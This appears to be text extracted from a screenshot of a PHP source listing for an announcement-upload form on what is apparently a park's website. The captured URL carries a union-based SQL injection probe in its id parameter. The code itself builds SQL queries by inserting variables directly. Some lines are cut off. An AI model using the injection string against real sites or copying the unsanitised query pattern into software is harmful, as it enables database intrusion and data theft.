 源: http://www.s turalpark.org/storypage_04.php?id=115%20and%201=2%20union%20select%20lo
文件(F) 编辑(E) 查看(V) 帮助(H)
253 $ImgSize = GetImageSize($UploadFileTmp);
254 $ImgWidth = $ImgSize[0];
255 $ImgHeight = $ImgSize[1];
256 }
257
258 if ($type == "") $Msg = "請填入公告類別! ";
259 elseif ($title == "") $Msg = "請填入公告標題! ";
260 elseif ($on_start == "") $Msg = "請填入刊登起始時間! ";
261 elseif ($on_end == "") $Msg = "請填入刊登結束時間! ";
262 elseif ($content == "") $Msg = "請填入公告內文! ";
263 elseif ($UploadFile == "") $Msg = "請選擇要上傳的圖片! ";
264 else {
265 if (mb_strlen($type,"UTF-8") > 4) $type = mb_substr($type,0,4,"UTF-8");
266 if (mb_strlen($title,"UTF-8") > 30) $title = mb_substr($title,0,30,"UTF-8")
267
268 $sql = "insert into tcic_news (type,title,link,on_start,on_end,content,isPub
269 $rs = $db->query($sql);
270 if (!$rs) {
271 $Msg = "新增園區公告失敗! ";
272 }
273 else {
274 $id = $db->insert_id();
275 $picFile = strtolower("news_".$id.".".$ext);
276
277 if (im_ad_resize($UploadFileTmp, "upload/", $picFile, 300)) {
278 $sql = "update tcic_news set pic = '$picFile' where id = $id";
279 $db->query($sql);
280 }